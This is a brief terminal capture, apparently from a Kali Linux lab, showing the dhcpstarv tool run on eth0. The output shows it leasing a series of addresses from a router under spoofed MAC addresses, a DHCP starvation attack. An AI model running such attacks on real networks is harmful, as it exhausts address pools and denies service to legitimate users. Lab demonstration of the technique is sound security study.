 root@kali:~# dhcpstarv -i eth0 -e 192.168.1.108
00:31:44 10/22/15: no renewal time option in DHCPOFFER
00:31:44 10/22/15: got address 192.168.1.101 for 00:16:36:af:4d:2d from 192.168
.1.1
00:31:45 10/22/15: no renewal time option in DHCPOFFER
00:31:45 10/22/15: got address 192.168.1.102 for 00:16:36:c3:7b:e7 from 192.168
.1.1
00:31:45 10/22/15: no renewal time option in DHCPOFFER
00:31:45 10/22/15: got address 192.168.1.103 for 00:16:36:49:0b:e1 from 192.168
.1.1
00:31:46 10/22/15: no renewal time option in DHCPOFFER
00:31:46 10/22/15: got address 192.168.1.104 for 00:16:36:c6:70:dd from 192.168
.1.1
00:31:47 10/22/15: no renewal time option in DHCPOFFER
00:31:47 10/22/15: got address 192.168.1.105 for 00:16:36:e1:56:f2 from 192.168
.1.1
00:31:48 10/22/15: no renewal time option in DHCPOFFER
00:31:48 10/22/15: got address 192.168.1.106 for 00:16:36:01:ed:cf from 192.168
.1.1
00:31:48 10/22/15: no renewal time option in DHCPOFFER